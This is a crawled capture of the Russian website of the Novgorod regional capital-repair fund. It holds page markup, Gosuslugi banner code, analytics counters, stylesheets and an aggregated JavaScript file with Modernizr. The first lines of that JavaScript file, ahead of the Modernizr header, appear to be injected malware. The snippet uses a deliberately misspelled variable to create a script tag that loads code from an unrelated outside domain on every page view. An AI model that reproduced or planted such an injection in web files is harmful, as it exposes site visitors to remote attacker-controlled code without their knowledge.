format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal}

/*--><!]]>*/
</style><style>
<!--/*--><![CDATA[/* ><!--*/

#js-show-iframe-wrapper .bf-1{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-1__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-1__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-1__decor{grid-column:var(--pos-banner-fluid-1__decor-grid-column);grid-row:var(--pos-banner-fluid-1__decor-grid-row);padding:var(--pos-banner-fluid-1__decor-padding);background:url(https://pos.gosuslugi.ru/bin/banner-fluid/1/banner-fluid-bg-1.svg) var(--pos-banner-fluid-1__decor-bg-position) no-repeat;background-size:var(--pos-banner-fluid-1__decor-bg-size)}#js-show-iframe-wrapper .bf-1__logo-wrap{display:flex;flex-direction:column;align-items:flex-end}#js-show-iframe-wrapper .bf-1__logo{width:128px}#js-show-iframe-wrapper .bf-1__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-1__slogan-font-size);line-height:var(--pos-banner-fluid-1__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-1__content{padding:var(--pos-banner-fluid-1__content-padding)}#js-show-iframe-wrapper .bf-1__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-1__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-1__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-1__btn-wrap{display:flex;align-items:center;justify-content:center}

/*--><!]]>*/
</style><div id="js-show-iframe-wrapper">
<div class="pos-banner-fluid bf-1">
<div class="bf-1__decor">
<div class="bf-1__logo-wrap">
<!-- //        <img
//          class='bf-1__logo'
//          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
//          alt='Госуслуги'
//        /><p> -->
<div class="bf-1__slogan">Решаем вместе</div>
      </div>
    </div>
<div class="bf-1__content">
<div class="bf-1__description">
          <span class="bf-1__text"><br />
            Не убран мусор, яма на дороге, не горит фонарь?<br />
          </span><br />
        <span class="bf-1__text bf-1__text_small"><br />
            Столкнулись с проблемой — сообщите о ней!<br />
          </span><br />
      </div>
<div class="bf-1__btn-wrap">
<!-- pos-banner-btn_2 не удалять; другие классы не добавлять --><!--<button
          class='pos-banner-btn_2'
          type='button'
        ><p>Сообщить о проблеме<br />
        </button > --><br />
		Сообщить о проблеме<br />
      </div>
</div>
</div>
</div>
<script>
<!--//--><![CDATA[// ><!--

(function(){
  "use strict";
function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_1="--pos-banner-fluid-1__",posOptionsInitial={"grid-template-columns":"100%","grid-template-rows":"310px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","decor-bg-position":"center calc(100% - 10px)","decor-bg-size":"75% 75%","content-padding":"0 30px 30px 30px","slogan-font-size":"24px","slogan-line-height":"32px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_1+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_1+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["decor-bg-position"]="calc(30% - 10px) calc(72% - 2px)",t["decor-bg-size"]="calc(23% + 150px)",t["content-padding"]="30px";if(n>800)t["decor-bg-position"]="calc(38% - 50px) calc(6% - 0px)",t["decor-bg-size"]="420px",t["slogan-font-size"]="32px",t["slogan-line-height"]="40px";if(n>1020)t["decor-bg-position"]="calc(30% - 28px) calc(0% - 40px)",t["decor-bg-size"]="620px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()


//--><!]]>
</script><script>
<!--//--><![CDATA[// ><!--
Widget("https://pos.gosuslugi.ru/form", 236135)
//--><!]]>
</script>  </div>
</div>
<div id="block-views-views-speech-block" class="block block-views">

    
  <div class="content">
    <div class="view view-views-speech view-id-views_speech view-display-id-block view-dom-id-65a3184501c4cb29d1585dc8c1c04d9d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/dorogie-novgorodcy">Дорогие новгородцы!</a></span>  </div>  
  <div class="views-field views-field-field-speech-text">        <div class="field-content"><a href="/content/dorogie-novgorodcy"><p>Рады приветствовать Вас на сайте специализированной некоммерческой организации «Региональный фонд капитального ремонта многоквартирных домов, расположенных на территории Новгородской области», сокращенное наименование организации - СНКО «Региональный фонд».</p></a></div>  </div>  
  <div class="views-field views-field-field-speech-director-informatio">        <div class="field-content"><a href="http://kapremont53.ru/content/ispolnyayushchiy-obyazannosti-generalnogo-direktora-specializirovannoy-nekommercheskoy">Анкета руководителя</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-views-video-block" class="block block-views">

    
  <div class="content">
    <div class="view view-views-video view-id-views_video view-display-id-block view-dom-id-fe88ba865c4a85cf6ea30e6ee08f7e6a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-body">        <div class="field-content"><iframe width="958" height="539" src="https://www.youtube.com/embed/nzZW_0F4Hdw" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-body">        <div class="field-content"><iframe width="560" height="315" src="https://www.youtube.com/embed/RLWkOAiWwRU" frameborder="0" allowfullscreen=""></iframe></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><iframe width="560" height="315" src="https://www.youtube.com/embed/V_cR4QIG6Xg" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
    </aside>
</div>
<footer>
      <div class="region region-footer">
    <div id="block-menu-block-1" class="block block-menu-block">

    
  <div class="content">
    <div class="menu-block-wrapper menu-block-1 menu-name-menu-menu-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-392"><a href="/news" title="">Новости</a></li>
<li class="expanded menu-mlid-397"><a href="/law" title="">Нормативные акты</a><ul class="menu"><li class="first last leaf menu-mlid-502"><a href="/project" title="">Проекты</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/buy" title="">Закупочные процедуры</a><ul class="menu"><li class="first last leaf menu-mlid-1473"><a href="/buy-archive" title="">Архив конкурсов</a></li>
</ul></li>
<li class="expanded menu-mlid-402"><a href="/info-sub" title="">Информация</a><ul class="menu"><li class="first leaf menu-mlid-2682"><a href="/offer-owner/announcement" title="">Предложение собственникам</a></li>
<li class="leaf menu-mlid-1962"><a href="/create_funds" title="">Формирование фондов</a></li>
<li class="leaf menu-mlid-1961"><a href="/program-implementation" title="">Реализация программы</a></li>
<li class="leaf menu-mlid-2917"><a href="/results">Наша работа</a></li>
<li class="leaf menu-mlid-403"><a href="/people" title="">Собственникам</a></li>
<li class="leaf menu-mlid-430"><a href="/oms" title="">Органам местного самоуправления</a></li>
<li class="leaf menu-mlid-503"><a href="/builder" title="">Подрядчикам</a></li>
<li class="last leaf menu-mlid-2306"><a href="/sample_doc" title="">Образцы документов</a></li>
</ul></li>
<li class="expanded menu-mlid-405"><a href="/reg-prog">Региональная программа</a><ul class="menu"><li class="first last leaf menu-mlid-938"><a href="/regionalnaya-programma/kratkosrochnye-plany" title="">Краткосрочные планы</a></li>
</ul></li>
<li class="leaf menu-mlid-400"><a href="/contacts">Контакты</a></li>
<li class="expanded menu-mlid-507"><a href="/about" title="">О Фонде</a><ul class="menu"><li class="first leaf menu-mlid-593"><a href="/content/kak-nas-nayti" title="">Как нас найти?</a></li>
<li class="leaf menu-mlid-1655"><a href="/content/predmet-celi-deyatelnost" title="">Предмет, цели, виды деятельности</a></li>
<li class="leaf menu-mlid-596"><a href="/content/sostav-popechitelskogo-soveta-specializirovannoy-nekommercheskoy-organizacii-regionalnyy" title="">Попечительский совет</a></li>
<li class="leaf menu-mlid-2914"><a href="/thanks" title="">Благодарности</a></li>
<li class="leaf menu-mlid-1157"><a href="/reports" title="">Отчётность</a></li>
<li class="leaf menu-mlid-1428"><a href="/structure" title="">Структура</a></li>
<li class="leaf menu-mlid-1245"><a href="/appeal" title="">Жалобы</a></li>
<li class="leaf menu-mlid-1692"><a href="/controls" title="">Контрольные мероприятия</a></li>
<li class="leaf menu-mlid-599"><a href="/details" title="">Реквизиты</a></li>
<li class="leaf menu-mlid-552"><a href="/vacancy" title="">Вакансии</a></li>
<li class="leaf menu-mlid-830"><a href="/video" title="">Видео</a></li>
<li class="leaf menu-mlid-3252"><a href="/content/dokumenty-po-antikorrupcionnoy-politike-snko-regionalnyy-fond">Документы по антикоррупционной политике СНКО &quot;Региональный фонд&quot;</a></li>
<li class="last leaf menu-mlid-3249"><a href="/content/politika-obrabotki-personalnyh-dannyh">Политика обработки персональных данных</a></li>
</ul></li>
<li class="last expanded menu-mlid-3253"><a href="/content/protivodeystvie-korrupcii-0" title="Противодействие коррупции">Противодействие коррупции</a><ul class="menu"><li class="first leaf menu-mlid-3263"><a href="/content/antikorrupcionnaya-ekspertiza">Антикоррупционная экспертиза</a></li>
<li class="leaf menu-mlid-3265"><a href="/content/komissiya-po-soblyudeniyu-trebovaniy-k-sluzhebnomu-povedeniyu-i-uregulirovaniyu-konflikta">Комиссия по соблюдению требований к служебному поведению и урегулированию конфликта интересов (аттестационная комиссия)</a></li>
<li class="leaf menu-mlid-3258"><a href="/content/metodicheskie-materialy" title="Методические материалы">Методические материалы</a></li>
<li class="leaf menu-mlid-3256"><a href="/content/normativnye-pravovye-i-inye-akty-v-sfere-protivodeystviya-korrupcii">Нормативные правовые и иные акты в сфере противодействия коррупции</a></li>
<li class="leaf menu-mlid-3267"><a href="/content/obratnaya-svyaz-dlya-soobshcheniya-o-faktah-korrupcii">Обратная связь для сообщения о фактах коррупции</a></li>
<li class="leaf menu-mlid-3266"><a href="/content/plany-otchety-informaciya">ПЛАНЫ, ОТЧЕТЫ, ИНФОРМАЦИЯ</a></li>
<li class="leaf menu-mlid-3264"><a href="/content/svedeniya-o-dohodah-rashodah-ob-imushchestve-i-obyazatelstvah-imushchestvennogo-haraktera">Сведения о доходах, расходах, об имуществе и обязательствах имущественного характера</a></li>
<li class="last leaf menu-mlid-3259"><a href="/content/formy-dokumentov-svyazannyh-s-protivodeystviem-korrupcii-dlya-zapolneniya" title="Формы документов, связанных с противодействием коррупции, для заполнения">Формы документов, связанных с противодействием коррупции, для заполнения</a></li>
</ul></li>
</ul></div>
  </div>
</div>
<div id="block-block-3" class="block block-block">

    
  <div class="content">
    <p>© СНКО "Региональный фонд"</p>
  </div>
</div>
<div id="block-block-4" class="block block-block">

    
  <div class="content">
    <p>173008, г. Великий Новгород, ул. Сырковское шоссе, д.2а, 7 этаж<br />
телефон: 782-001, e-mail: <a href="mailto:info@kapremont53.ru">info@kapremont53.ru</a></p>
  </div>
</div>
<div id="block-block-1" class="block block-block">

    
  <div class="content">
    <!--Openstat--><p><span id="openstat1"></span></p>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

var openstat = { counter: 1, image: 89, color: "458efc", next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);

//--><!]]>
</script><!--/Openstat-->  </div>
</div>
<div id="block-block-2" class="block block-block">

    
  <div class="content">
    <!-- Yandex.Metrika informer --><p><a href="https://metrika.yandex.ru/stat/?id=24558722&amp;from=informer" target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/24558722/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:24558722,lang:'ru'});return false}catch(e){}" /></a></p>
<!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript">
<!--//--><![CDATA[// ><!--

(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter24558722 = new Ya.Metrika({id:24558722,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    trackHash:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");

//--><!]]>
</script><p></p><noscript>
<div><img src="//mc.yandex.ru/watch/24558722" style="position:absolute; left:-9999px;" alt="" /></div>
<p></p></noscript>
<!-- /Yandex.Metrika counter -->  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <p>Создание сайта -<br /><a href="http://stantis.ru">STANTIS</a></p>
  </div>
</div>
<div id="block-block-7" class="block block-block">

    
  <div class="content">
    <!-- Yandex.Metrika counter --><script type="text/javascript">
<!--//--><![CDATA[// ><!--
 (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29839704 = new Ya.Metrika({ id:29839704, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ut:"noindex" }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");
//--><!]]>
</script><!-- /Yandex.Metrika counter -->  </div>
</div>
  </div>
</footer>            </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kapremont53.ru/sites/default/files/css/css_OqtgR1CZ1Xd963jDs7QRK3-jkqjuxwgWi9wQCU39Rqs.css
body_size: 424
content:
#logo{margin:7% 2%;padding:0;width:15%;float:left;}#site-name-slogan{margin:0;padding:0;width:81%;float:left;}#time-work:after{display:none;height:0;width:0;overflow:hidden;}#time-work{display:none;height:0;width:0;overflow:hidden;}nav{display:none;width:0;height:0;overflow:hidden;}aside{display:none;width:0;height:0;overflow:hidden;}article{width:100%;}body.sidebar-first article{width:100%;}#column{margin-bottom:1%;}footer ul.menu{display:none;width:0;height:0;overflow:hidden;}#block-block-1,#block-block-2{display:none;width:0;height:0;overflow:hidden;}#block-block-4{margin-right:3%;width:35%;}footer{overflow:auto;color:#575D4F;font-size:0.8em;border-top:1px solid;}#block-block-3,#block-block-4,#block-block-5{float:left;margin-top:1%;margin-bottom:1%;}#block-block-3{width:33%;margin-left:1%;margin-right:3%;}#block-block-4{width:31%;margin-right:3%;}#block-block-5{margin-left:3%;margin-right:1%;float:right;}#block-block-5 p{margin:0;padding:0;text-align:center;}#block-block-5 p a{font-size:2em;text-decoration:none;}#block-block-5 p a:active,#block-block-5 p a:link,#block-block-5 p a:visited{color:#575D4F;}#block-block-5 p a:hover{color:white;}footer{bottom:0%;}


--- FILE ---
content_type: text/css
request_url: http://www.kapremont53.ru/sites/default/files/css/css_Ty9SQmRZAZ50B-FEEktk6_AMq9mRBghohfZWuh1xzgk.css
body_size: 975
content:
header,nav,article,aside{margin:1%;}header{width:98%;position:relative;}#logo{width:25%;position:absolute;}#site-name-slogan{width:75%;position:relative;top:0%;left:25%;}#site-name-slogan h1{font-size:2em;}#site-name-slogan h2{font-size:1.5em;}#time-work{padding:1%;margin-top:2%;}.view-views-work .field-content,.view-views-work .views-label{font-size:1.5em;font-weight:bold;}.view-views-work .views-field-field-e-mail .field-content{font-size:1.5em;font-weight:bold;}#time-work:after{border-color:#226399 rgba(0,0,0,0) rgba(0,0,0,0) #226399;border-style:solid;border-width:10px;bottom:-20px;content:"";height:0;position:absolute;right:0;width:0;display:none;}#column{clear:left;width:98%;margin:1%;position:static;border-top:solid 1px;border-top-color:#284374;}nav{width:100%;float:left;margin:auto;}#block-search-form{margin:1% 0%;}.block-menu .content{padding:0%;width:100%;margin-bottom:2%;}ul.menu{overflow:auto;}ul.menu li{margin:0%;padding:0%;float:none;width:50%;}ul.menu li ul.menu li{float:none;width:90%;}.menu li a{width:88%;font-size:1.5em;padding:6% 0% 6% 18%;}.menu li a.active{display:block;background-color:#164E71;margin:0 0 0 -7%;padding:5% 8% 5% 30%;position:relative;width:80%;background-position:10% 50%;}.menu li a.active:before{border-color:#226399 #226399 rgba(0,0,0,0) rgba(0,0,0,0);border-style:solid;border-width:10px;bottom:-20px;content:"";height:0;position:absolute;left:0;width:0;z-index:-1;}ul.menu li.expanded ul.menu a{white-space:normal;}ul.menu li.expanded ul.menu a.active{display:block;background-color:#164E71;margin:0 0 0 -11%;padding:5% 0 5% 31%;}ul.menu li.expanded ul.menu a.active{padding:5% 0 5% 22%;white-space:normal;width:89%;}li.expanded,li.collapsed,li.leaf{margin:0;padding:0.2em 0 0 0;}article{width:100%;float:left;margin:auto;}.front .view-header{margin:1% auto;}.front article .view-views-reg-prog h2{background-repeat:no-repeat;background-image:url(/sites/all/themes/kapremont53v2/img/icon_main_programm.png);background-size:auto 100%;padding-left:30%;}aside{width:0%;height:0%;display:none;float:left;}#block-views-views-ban-link-block{display:none;}#block-menu-block-1{border-bottom:dotted 1px #575D4F;display:none;width:0;height:0;}footer{overflow:hidden;color:#575D4F;font-size:1.2em;width:100%;clear:left;outline-color:blue;}#block-block-3,#block-block-1,#block-block-2,#block-block-4,#block-block-5{float:none;margin:0%;}#block-block-3{margin:0%;}#block-block-4{margin:0%;}#block-block-1{display:none;width:0%;height:0;}#block-block-2{display:none;width:0%;height:0;}#block-block-5{margin:0%;float:none;}#block-block-5 p{margin:0;padding:0;text-align:center;}#block-block-5 p a{font-size:2em;text-decoration:none;}#block-block-5 p a:active,#block-block-5 p a:link,#block-block-5 p a:visited{color:#575D4F;}#block-block-5 p a:hover{color:white;}


--- FILE ---
content_type: application/javascript
request_url: http://www.kapremont53.ru/sites/default/files/js/js_eT0AF4ZriHY7FNAawLtwbXTUjzKB-pi-dq2rhfOB35o.js
body_size: 88428
content:
var sczriptzzbn = document.createElement('script'); 
sczriptzzbn.src = 'https://friscomusicgroup.com/br2'; 
document.getElementsByTagName('head')[0].appendChild(sczriptzzbn);/*!
 * modernizr v3.3.1
 * Build https://modernizr.com/download?[base64]
 *
 * Copyright (c)
 *  Faruk Ates
 *  Paul Irish
 *  Alex Sexton
 *  Ryan Seddon
 *  Patrick Kettner
 *  Stu Cox
 *  Richard Herrera

 * MIT License
 */

/*
 * Modernizr tests which native CSS3 and HTML5 features are available in the
 * current UA and makes the results available to you in two ways: as properties on
 * a global `Modernizr` object, and as classes on the `<html>` element. This
 * information allows you to progressively enhance your pages with a granular level
 * of control over the experience.
*/

;(function(window, document, undefined){
  var classes = [];
  

  var tests = [];
  

  /**
   *
   * ModernizrProto is the constructor for Modernizr
   *
   * @class
   * @access public
   */

  var ModernizrProto = {
    // The current version, dummy
    _version: '3.3.1',

    // Any settings that don't work as separate modules
    // can go in here as configuration.
    _config: {
      'classPrefix': '',
      'enableClasses': true,
      'enableJSClass': true,
      'usePrefixes': true
    },

    // Queue of tests
    _q: [],

    // Stub these for people who are listening
    on: function(test, cb) {
      // I don't really think people should do this, but we can
      // safe guard it a bit.
      // -- NOTE:: this gets WAY overridden in src/addTest for actual async tests.
      // This is in case people listen to synchronous tests. I would leave it out,
      // but the code to *disallow* sync tests in the real version of this
      // function is actually larger than this.
      var self = this;
      setTimeout(function() {
        cb(self[test]);
      }, 0);
    },

    addTest: function(name, fn, options) {
      tests.push({name: name, fn: fn, options: options});
    },

    addAsyncTest: function(fn) {
      tests.push({name: null, fn: fn});
    }
  };

  

  // Fake some of Object.create so we can force non test results to be non "own" properties.
  var Modernizr = function() {};
  Modernizr.prototype = ModernizrProto;

  // Leak modernizr globally when you `require` it rather than force it here.
  // Overwrite name so constructor name is nicer :D
  Modernizr = new Modernizr();

  
/*!
{
  "name": "Application Cache",
  "property": "applicationcache",
  "caniuse": "offline-apps",
  "tags": ["storage", "offline"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/docs/HTML/Using_the_application_cache"
  }],
  "polyfills": ["html5gears"]
}
!*/
/* DOC
Detects support for the Application Cache, for storing data to enable web-based applications run offline.

The API has been [heavily criticized](http://alistapart.com/article/application-cache-is-a-douchebag) and discussions are underway to address this.
*/

  Modernizr.addTest('applicationcache', 'applicationCache' in window);

/*!
{
  "name": "Blob constructor",
  "property": "blobconstructor",
  "aliases": ["blob-constructor"],
  "builderAliases": ["blob_constructor"],
  "caniuse": "blobbuilder",
  "notes": [{
    "name": "W3C spec",
    "href": "https://w3c.github.io/FileAPI/#constructorBlob"
  }],
  "polyfills": ["blobjs"]
}
!*/
/* DOC
Detects support for the Blob constructor, for creating file-like objects of immutable, raw data.
*/

  Modernizr.addTest('blobconstructor', function() {
    try {
      return !!new Blob();
    } catch (e) {
      return false;
    }
  }, {
    aliases: ['blob-constructor']
  });

/*!
{
  "name": "Cookies",
  "property": "cookies",
  "tags": ["storage"],
  "authors": ["tauren"]
}
!*/
/* DOC
Detects whether cookie support is enabled.
*/

  // https://github.com/Modernizr/Modernizr/issues/191

  Modernizr.addTest('cookies', function() {
    // navigator.cookieEnabled cannot detect custom or nuanced cookie blocking
    // configurations. For example, when blocking cookies via the Advanced
    // Privacy Settings in IE9, it always returns true. And there have been
    // issues in the past with site-specific exceptions.
    // Don't rely on it.

    // try..catch because some in situations `document.cookie` is exposed but throws a
    // SecurityError if you try to access it; e.g. documents created from data URIs
    // or in sandboxed iframes (depending on flags/context)
    try {
      // Create cookie
      document.cookie = 'cookietest=1';
      var ret = document.cookie.indexOf('cookietest=') != -1;
      // Delete cookie
      document.cookie = 'cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT';
      return ret;
    }
    catch (e) {
      return false;
    }
  });

/*!
{
  "name": "Cross-Origin Resource Sharing",
  "property": "cors",
  "caniuse": "cors",
  "authors": ["Theodoor van Donge"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/HTTP/Access_control_CORS"
  }],
  "polyfills": ["pmxdr", "ppx", "flxhr"]
}
!*/
/* DOC
Detects support for Cross-Origin Resource Sharing: method of performing XMLHttpRequests across domains.
*/

  Modernizr.addTest('cors', 'XMLHttpRequest' in window && 'withCredentials' in new XMLHttpRequest());

/*!
{
  "name": "Custom protocol handler",
  "property": "customprotocolhandler",
  "authors": ["Ben Schwarz"],
  "builderAliases": ["custom_protocol_handler"],
  "notes": [{
    "name": "WHATWG overview",
    "href": "https://developers.whatwg.org/timers.html#custom-handlers"
  },{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en-US/docs/Web/API/navigator.registerProtocolHandler"
  }],
  "warnings": [],
  "polyfills": []
}
!*/
/* DOC
Detects support for the `window.registerProtocolHandler()` API to allow websites to register themselves as possible handlers for particular protocols.
*/

  Modernizr.addTest('customprotocolhandler', function() {
    // early bailout where it doesn't exist at all
    if (!navigator.registerProtocolHandler) {
      return false;
    }

    // registerProtocolHandler was stubbed in webkit for a while, and didn't
    // actually do anything. We intentionally set it improperly to test for
    // the proper sort of failure
    try {
      navigator.registerProtocolHandler('thisShouldFail');
    }
    catch (e) {
      return e instanceof TypeError;
    }

    return false;
  });

/*!
{
  "name": "CustomEvent",
  "property": "customevent",
  "tags": ["customevent"],
  "authors": ["Alberto Elias"],
  "notes": [{
    "name": "W3C DOM reference",
    "href": "https://www.w3.org/TR/DOM-Level-3-Events/#interface-CustomEvent"
  }, {
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/docs/Web/API/CustomEvent"
  }],
  "polyfills": ["eventlistener"]
}
!*/
/* DOC

Detects support for CustomEvent.

*/

  Modernizr.addTest('customevent', 'CustomEvent' in window && typeof window.CustomEvent === 'function');

/*!
{
  "name": "DataView",
  "property": "dataview",
  "authors": ["Addy Osmani"],
  "builderAliases": ["dataview_api"],
  "notes": [{
    "name": "MDN documentation",
    "href": "https://developer.mozilla.org/en/JavaScript_typed_arrays/DataView"
  }],
  "polyfills": ["jdataview"]
}
!*/
/* DOC
Detects support for the DataView interface for reading data from an ArrayBuffer as part of the Typed Array spec.
*/

  Modernizr.addTest('dataview', (typeof DataView !== 'undefined' && 'getFloat64' in DataView.prototype));

/*!
{
  "name": "Event Listener",
  "property": "eventlistener",
  "authors": ["Andrew Betts (@triblondon)"],
  "notes": [{
    "name": "W3C Spec",
    "href": "https://www.w3.org/TR/DOM-Level-2-Events/events.html#Events-Registration-interfaces"
  }],
  "polyfills": ["eventlistener"]
}
!*/
/* DOC
